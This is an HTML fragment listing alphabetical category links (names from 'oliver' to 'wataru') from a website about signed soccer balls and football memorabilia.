	<li class="cat-item cat-item-4007"><a href="https://signedsoccerball.net/category/oliver/" >oliver</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://signedsoccerball.net/category/olympiakos/" >olympiakos</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://signedsoccerball.net/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://signedsoccerball.net/category/olympics/" >olympics</a>
</li>
	<li class="cat-item cat-item-4907"><a href="https://signedsoccerball.net/category/omar/" >omar</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://signedsoccerball.net/category/omfg/" >omfg</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://signedsoccerball.net/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-4024"><a href="https://signedsoccerball.net/category/opened/" >opened</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://signedsoccerball.net/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1407"><a href="https://signedsoccerball.net/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://signedsoccerball.net/category/orlando/" >orlando</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://signedsoccerball.net/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-1207"><a href="https://signedsoccerball.net/category/oswaldo/" >oswaldo</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://signedsoccerball.net/category/ousmane/" >ousmane</a>
</li>
	<li class="cat-item cat-item-4358"><a href="https://signedsoccerball.net/category/overpowered/" >overpowered</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://signedsoccerball.net/category/pachuca/" >pachuca</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://signedsoccerball.net/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://signedsoccerball.net/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://signedsoccerball.net/category/pallone/" >pallone</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://signedsoccerball.net/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://signedsoccerball.net/category/panini/" >panini</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://signedsoccerball.net/category/paolo/" >paolo</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://signedsoccerball.net/category/paris/" >paris</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://signedsoccerball.net/category/parlour/" >parlour</a>
</li>
	<li class="cat-item cat-item-3911"><a href="https://signedsoccerball.net/category/parody/" >parody</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://signedsoccerball.net/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://signedsoccerball.net/category/pass/" >pass</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://signedsoccerball.net/category/patrick/" >patrick</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://signedsoccerball.net/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-2210"><a href="https://signedsoccerball.net/category/paulo/" >paulo</a>
</li>
	<li class="cat-item cat-item-1599"><a href="https://signedsoccerball.net/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-4114"><a href="https://signedsoccerball.net/category/pedri/" >pedri</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://signedsoccerball.net/category/pedro/" >pedro</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://signedsoccerball.net/category/pele/" >pele</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://signedsoccerball.net/category/penalty/" >penalty</a>
</li>
	<li class="cat-item cat-item-4235"><a href="https://signedsoccerball.net/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://signedsoccerball.net/category/pesbattles/" >pesbattles</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://signedsoccerball.net/category/pesep/" >pesep</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://signedsoccerball.net/category/phil/" >phil</a>
</li>
	<li class="cat-item cat-item-1196"><a href="https://signedsoccerball.net/category/philadelphia/" >philadelphia</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://signedsoccerball.net/category/philipe/" >philipe</a>
</li>
	<li class="cat-item cat-item-1678"><a href="https://signedsoccerball.net/category/philipp/" >philipp</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://signedsoccerball.net/category/philippe/" >philippe</a>
</li>
	<li class="cat-item cat-item-4987"><a href="https://signedsoccerball.net/category/philly/" >philly</a>
</li>
	<li class="cat-item cat-item-4343"><a href="https://signedsoccerball.net/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://signedsoccerball.net/category/pibe/" >pibe</a>
</li>
	<li class="cat-item cat-item-4911"><a href="https://signedsoccerball.net/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://signedsoccerball.net/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://signedsoccerball.net/category/played/" >played</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://signedsoccerball.net/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://signedsoccerball.net/category/players/" >players</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://signedsoccerball.net/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://signedsoccerball.net/category/pogba/" >pogba</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://signedsoccerball.net/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://signedsoccerball.net/category/portland/" >portland</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://signedsoccerball.net/category/portugal/" >portugal</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://signedsoccerball.net/category/prank/" >prank</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://signedsoccerball.net/category/predator/" >predator</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://signedsoccerball.net/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://signedsoccerball.net/category/preserve/" >preserve</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://signedsoccerball.net/category/president/" >president</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://signedsoccerball.net/category/preview/" >preview</a>
</li>
	<li class="cat-item cat-item-3826"><a href="https://signedsoccerball.net/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://signedsoccerball.net/category/programme/" >programme</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://signedsoccerball.net/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://signedsoccerball.net/category/prospective/" >prospective</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://signedsoccerball.net/category/psadna/" >psadna</a>
</li>
	<li class="cat-item cat-item-3396"><a href="https://signedsoccerball.net/category/pulisic/" >pulisic</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://signedsoccerball.net/category/puma/" >puma</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://signedsoccerball.net/category/pumas/" >pumas</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://signedsoccerball.net/category/puskas/" >puskas</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://signedsoccerball.net/category/qantas/" >qantas</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://signedsoccerball.net/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://signedsoccerball.net/category/rafael/" >rafael</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://signedsoccerball.net/category/rafinha/" >rafinha</a>
</li>
	<li class="cat-item cat-item-4685"><a href="https://signedsoccerball.net/category/raheem/" >raheem</a>
</li>
	<li class="cat-item cat-item-5060"><a href="https://signedsoccerball.net/category/raphina/" >raphina</a>
</li>
	<li class="cat-item cat-item-4836"><a href="https://signedsoccerball.net/category/raphinha/" >raphinha</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://signedsoccerball.net/category/rapids/" >rapids</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://signedsoccerball.net/category/rapinoe/" >rapinoe</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://signedsoccerball.net/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://signedsoccerball.net/category/rasmus/" >rasmus</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://signedsoccerball.net/category/raul/" >raul</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://signedsoccerball.net/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-4564"><a href="https://signedsoccerball.net/category/ream/" >ream</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://signedsoccerball.net/category/reason/" >reason</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://signedsoccerball.net/category/reid/" >reid</a>
</li>
	<li class="cat-item cat-item-1007"><a href="https://signedsoccerball.net/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://signedsoccerball.net/category/renaldo/" >renaldo</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://signedsoccerball.net/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://signedsoccerball.net/category/reports/" >reports</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://signedsoccerball.net/category/resolutions/" >resolutions</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://signedsoccerball.net/category/retrieving/" >retrieving</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://signedsoccerball.net/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://signedsoccerball.net/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://signedsoccerball.net/category/reyna/" >reyna</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://signedsoccerball.net/category/ricardo/" >ricardo</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://signedsoccerball.net/category/riqui/" >riqui</a>
</li>
	<li class="cat-item cat-item-2713"><a href="https://signedsoccerball.net/category/rivaldo/" >rivaldo</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://signedsoccerball.net/category/river/" >river</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://signedsoccerball.net/category/robbie/" >robbie</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://signedsoccerball.net/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://signedsoccerball.net/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://signedsoccerball.net/category/robs/" >robs</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://signedsoccerball.net/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://signedsoccerball.net/category/rockets/" >rockets</a>
</li>
	<li class="cat-item cat-item-4533"><a href="https://signedsoccerball.net/category/rodri/" >rodri</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://signedsoccerball.net/category/rodrigo/" >rodrigo</a>
</li>
	<li class="cat-item cat-item-4581"><a href="https://signedsoccerball.net/category/rodriguez/" >rodriguez</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://signedsoccerball.net/category/rodrygo/" >rodrygo</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://signedsoccerball.net/category/rogelio/" >rogelio</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://signedsoccerball.net/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://signedsoccerball.net/category/roma/" >roma</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://signedsoccerball.net/category/romain/" >romain</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://signedsoccerball.net/category/roman/" >roman</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://signedsoccerball.net/category/romario/" >romario</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://signedsoccerball.net/category/romelu/" >romelu</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://signedsoccerball.net/category/romero/" >romero</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://signedsoccerball.net/category/ronald/" >ronald</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://signedsoccerball.net/category/ronaldhino/" >ronaldhino</a>
</li>
	<li class="cat-item cat-item-3492"><a href="https://signedsoccerball.net/category/ronaldihno/" >ronaldihno</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://signedsoccerball.net/category/ronaldinho/" >ronaldinho</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://signedsoccerball.net/category/ronaldo/" >ronaldo</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://signedsoccerball.net/category/room/" >room</a>
</li>
	<li class="cat-item cat-item-2455"><a href="https://signedsoccerball.net/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-3953"><a href="https://signedsoccerball.net/category/rotoworld/" >rotoworld</a>
</li>
	<li class="cat-item cat-item-2779"><a href="https://signedsoccerball.net/category/roybal/" >roybal</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://signedsoccerball.net/category/rube/" >rube</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://signedsoccerball.net/category/rugby/" >rugby</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://signedsoccerball.net/category/running/" >running</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://signedsoccerball.net/category/rush/" >rush</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://signedsoccerball.net/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://signedsoccerball.net/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://signedsoccerball.net/category/sacha/" >sacha</a>
</li>
	<li class="cat-item cat-item-2302"><a href="https://signedsoccerball.net/category/sadio/" >sadio</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://signedsoccerball.net/category/safety/" >safety</a>
</li>
	<li class="cat-item cat-item-3226"><a href="https://signedsoccerball.net/category/said/" >said</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://signedsoccerball.net/category/salah/" >salah</a>
</li>
	<li class="cat-item cat-item-715"><a href="https://signedsoccerball.net/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4850"><a href="https://signedsoccerball.net/category/salma/" >salma</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://signedsoccerball.net/category/samantha/" >samantha</a>
</li>
	<li class="cat-item cat-item-4668"><a href="https://signedsoccerball.net/category/sami/" >sami</a>
</li>
	<li class="cat-item cat-item-1825"><a href="https://signedsoccerball.net/category/santos/" >santos</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://signedsoccerball.net/category/scars/" >scars</a>
</li>
	<li class="cat-item cat-item-3775"><a href="https://signedsoccerball.net/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-4310"><a href="https://signedsoccerball.net/category/scored/" >scored</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://signedsoccerball.net/category/scottie/" >scottie</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://signedsoccerball.net/category/scouted/" >scouted</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://signedsoccerball.net/category/sdfc/" >sdfc</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://signedsoccerball.net/category/seattle/" >seattle</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://signedsoccerball.net/category/sebastian/" >sebastian</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://signedsoccerball.net/category/sebastien/" >sebastien</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://signedsoccerball.net/category/selassie/" >selassie</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://signedsoccerball.net/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://signedsoccerball.net/category/sending/" >sending</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://signedsoccerball.net/category/sent/" >sent</a>
</li>
	<li class="cat-item cat-item-3789"><a href="https://signedsoccerball.net/category/sergino/" >sergino</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://signedsoccerball.net/category/sergio/" >sergio</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://signedsoccerball.net/category/sevilla/" >sevilla</a>
</li>
	<li class="cat-item cat-item-4921"><a href="https://signedsoccerball.net/category/shaun/" >shaun</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://signedsoccerball.net/category/shigeo/" >shigeo</a>
</li>
	<li class="cat-item cat-item-4522"><a href="https://signedsoccerball.net/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-4881"><a href="https://signedsoccerball.net/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-3832"><a href="https://signedsoccerball.net/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-4460"><a href="https://signedsoccerball.net/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://signedsoccerball.net/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://signedsoccerball.net/category/sick/" >sick</a>
</li>
	<li class="cat-item cat-item-4999"><a href="https://signedsoccerball.net/category/sign/" >sign</a>
</li>
	<li class="cat-item cat-item-4239"><a href="https://signedsoccerball.net/category/signatures/" >signatures</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://signedsoccerball.net/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://signedsoccerball.net/category/signing/" >signing</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://signedsoccerball.net/category/simulating/" >simulating</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://signedsoccerball.net/category/slabs/" >slabs</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://signedsoccerball.net/category/slobo/" >slobo</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://signedsoccerball.net/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://signedsoccerball.net/category/smartest/" >smartest</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://signedsoccerball.net/category/smartravel/" >smartravel</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://signedsoccerball.net/category/soccer/" >soccer</a>
</li>
	<li class="cat-item cat-item-4479"><a href="https://signedsoccerball.net/category/soccerball/" >soccerball</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://signedsoccerball.net/category/socceroos/" >socceroos</a>
</li>
	<li class="cat-item cat-item-1464"><a href="https://signedsoccerball.net/category/soccersenseis/" >soccersenseis</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://signedsoccerball.net/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4979"><a href="https://signedsoccerball.net/category/someone/" >someone</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://signedsoccerball.net/category/sophia/" >sophia</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://signedsoccerball.net/category/sorry/" >sorry</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://signedsoccerball.net/category/sounder/" >sounder</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://signedsoccerball.net/category/sounders/" >sounders</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://signedsoccerball.net/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://signedsoccerball.net/category/southampton/" >southampton</a>
</li>
	<li class="cat-item cat-item-4920"><a href="https://signedsoccerball.net/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://signedsoccerball.net/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://signedsoccerball.net/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://signedsoccerball.net/category/spongebob/" >spongebob</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://signedsoccerball.net/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://signedsoccerball.net/category/sporting/" >sporting</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://signedsoccerball.net/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://signedsoccerball.net/category/stanford/" >stanford</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://signedsoccerball.net/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://signedsoccerball.net/category/stars/" >stars</a>
</li>
	<li class="cat-item cat-item-4314"><a href="https://signedsoccerball.net/category/stayed/" >stayed</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://signedsoccerball.net/category/steal/" >steal-</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://signedsoccerball.net/category/stealing/" >stealing</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://signedsoccerball.net/category/steiner/" >steiner</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://signedsoccerball.net/category/stendal/" >stendal</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://signedsoccerball.net/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://signedsoccerball.net/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://signedsoccerball.net/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://signedsoccerball.net/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-5063"><a href="https://signedsoccerball.net/category/store/" >store</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://signedsoccerball.net/category/storelli/" >storelli</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://signedsoccerball.net/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-1150"><a href="https://signedsoccerball.net/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://signedsoccerball.net/category/sugar/" >sugar</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://signedsoccerball.net/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://signedsoccerball.net/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://signedsoccerball.net/category/survived/" >survived</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://signedsoccerball.net/category/switching/" >switching</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://signedsoccerball.net/category/sydney/" >sydney</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://signedsoccerball.net/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://signedsoccerball.net/category/takehiro/" >takehiro</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://signedsoccerball.net/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://signedsoccerball.net/category/tango/" >tango</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://signedsoccerball.net/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://signedsoccerball.net/category/tavon/" >tavon</a>
</li>
	<li class="cat-item cat-item-4739"><a href="https://signedsoccerball.net/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://signedsoccerball.net/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-836"><a href="https://signedsoccerball.net/category/teammates/" >teammates</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://signedsoccerball.net/category/teams/" >teams</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://signedsoccerball.net/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://signedsoccerball.net/category/terrell/" >terrell</a>
</li>
	<li class="cat-item cat-item-4010"><a href="https://signedsoccerball.net/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://signedsoccerball.net/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://signedsoccerball.net/category/thiago/" >thiago</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://signedsoccerball.net/category/thibaut/" >thibaut</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://signedsoccerball.net/category/thierry/" >thierry</a>
</li>
	<li class="cat-item cat-item-3744"><a href="https://signedsoccerball.net/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://signedsoccerball.net/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://signedsoccerball.net/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://signedsoccerball.net/category/thorne/" >thorne</a>
</li>
	<li class="cat-item cat-item-4389"><a href="https://signedsoccerball.net/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://signedsoccerball.net/category/tigres/" >tigres</a>
</li>
	<li class="cat-item cat-item-3532"><a href="https://signedsoccerball.net/category/timothy/" >timothy</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://signedsoccerball.net/category/tobin/" >tobin</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://signedsoccerball.net/category/toni/" >toni</a>
</li>
	<li class="cat-item cat-item-4862"><a href="https://signedsoccerball.net/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://signedsoccerball.net/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-4750"><a href="https://signedsoccerball.net/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://signedsoccerball.net/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://signedsoccerball.net/category/tottenham/" >tottenham</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://signedsoccerball.net/category/toys/" >toys</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://signedsoccerball.net/category/trading/" >trading</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://signedsoccerball.net/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://signedsoccerball.net/category/traitors/" >traitors</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://signedsoccerball.net/category/transfer/" >transfer</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://signedsoccerball.net/category/transforms/" >transforms</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://signedsoccerball.net/category/trap/" >trap</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://signedsoccerball.net/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-4428"><a href="https://signedsoccerball.net/category/trent/" >trent</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://signedsoccerball.net/category/tries/" >tries</a>
</li>
	<li class="cat-item cat-item-4150"><a href="https://signedsoccerball.net/category/trinity/" >trinity</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://signedsoccerball.net/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://signedsoccerball.net/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://signedsoccerball.net/category/twice/" >twice</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://signedsoccerball.net/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://signedsoccerball.net/category/u0026t/" >u0026t</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://signedsoccerball.net/category/uefa/" >uefa</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://signedsoccerball.net/category/umbro/" >umbro</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://signedsoccerball.net/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://signedsoccerball.net/category/undisputed/" >undisputed</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://signedsoccerball.net/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://signedsoccerball.net/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-575"><a href="https://signedsoccerball.net/category/united99/" >united&#039;99</a>
</li>
	<li class="cat-item cat-item-4159"><a href="https://signedsoccerball.net/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://signedsoccerball.net/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://signedsoccerball.net/category/uruguay/" >uruguay</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://signedsoccerball.net/category/usain/" >usain</a>
</li>
	<li class="cat-item cat-item-4221"><a href="https://signedsoccerball.net/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://signedsoccerball.net/category/usmnt/" >usmnt</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://signedsoccerball.net/category/uswnt/" >uswnt</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://signedsoccerball.net/category/utah/" >utah</a>
</li>
	<li class="cat-item cat-item-2851"><a href="https://signedsoccerball.net/category/vancouver/" >vancouver</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://signedsoccerball.net/category/vertonghen/" >vertonghen</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://signedsoccerball.net/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4728"><a href="https://signedsoccerball.net/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://signedsoccerball.net/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://signedsoccerball.net/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://signedsoccerball.net/category/vinicius/" >vinicius</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://signedsoccerball.net/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://signedsoccerball.net/category/virgil/" >virgil</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://signedsoccerball.net/category/walker/" >walker</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://signedsoccerball.net/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://signedsoccerball.net/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://signedsoccerball.net/category/wataru/" >wataru</a>
</li>
